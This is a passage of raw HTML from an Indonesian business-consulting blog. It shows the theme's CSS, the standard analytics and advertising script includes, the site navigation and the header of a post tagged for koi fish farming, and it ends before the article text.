li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0d80c3;}a:hover {color: #025c90;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #0b5393;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #0b71ac;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #303030;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #2b2b2b;}hr.hr_color, .hr_color hr, .hr_dots span {color: #09689f;background: #09689f;}.hr_zigzag i {color: #09689f;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(3,99,154,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #03639a;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #03639a;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWX5MS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["satoeasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWX5MS", {"googlesitekit_post_date":"20220607"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://satoeasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satoeasa.com/wp-json/wp/v2/posts/1968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoeasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satoeasa.com/?p=1968' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '599615317309448', url);
fbq('init', '599615317309448', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-270x270.jpg" />

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1968 single-format-standard wp-theme-betheme with_aside aside_right color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2195 elementor-default elementor-kit-632">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://satoeasa.com" title="Konsultan Bisnis Satoeasa" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://satoeasa.com"><span>BERANDA</span></a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/"><span>TENTANG KAMI</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>LAYANAN</span></a>
<ul class="sub-menu">
	<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/program-inkubasi-bisnis-umkm-naik-kelas/"><span>Inkubasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://satoeasa.com/category/peluang-bisnis/"><span>Peluang Bisnis</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/tips-bisnis/"><span>Tips Bisnis</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/keuangan/"><span>Keuangan</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/inspirasi-bisnis/"><span>Inspirasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send/?phone=628562729355&amp;text=Halo+Satoeasa%2C+mau+konsultasi+nih+gimana+caranya%3F&amp;app_absent=0"><span>Mau Konsultasi?</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://satoeasa.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-1968" class="no-title share-simple post-1968 post type-post status-publish format-standard has-post-thumbnail hentry category-peluang-bisnis tag-analisis-biaya-budidaya-ikan-koi tag-bisnis-budidaya-ikan-koi tag-bisnis-menguntungkan-budidaya-ikan-koi tag-budidaya-ikan-koi tag-cara-budidaya-ikan-koi tag-ikan-hias tag-ikan-koi tag-ikan-mas-koi tag-koi-hias tag-perawatan-ikan-koi tag-strategi-pemasaran-ikan-koi">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://satoeasa.com/ide-bisnis-rempeyek-udang/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-15-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-15-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-15-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-15-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Ide Bisnis Rempeyek Udang</h6><span class="date"><i class="icon-clock"></i>June 6, 2022</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://satoeasa.com/ide-bisnis-budidaya-duku/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-20-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2022/06/Pasted-20-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-20-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2022/06/Pasted-20-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Ide Bisnis Budidaya Duku</h6><span class="date"><i class="icon-clock"></i>June 8, 2022</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://satoeasa.com/ide-bisnis-rempeyek-udang/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://satoeasa.com/ide-bisnis-budidaya-duku/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Konsultan Bisnis Satoeasa"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" itemprop="url" content="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png"/>
											</div>

				  						</div>

				  					
								</div>

																	<div class="category meta-categories">
										<span class="cat-btn">Categories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://satoeasa.com/category/peluang-bisnis/" rel="category tag">Peluang Bisnis</a></li></ul></div>
									</div>

									<div class="category mata-tags">
										<span class="cat-btn">Tags <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper">
											<ul>
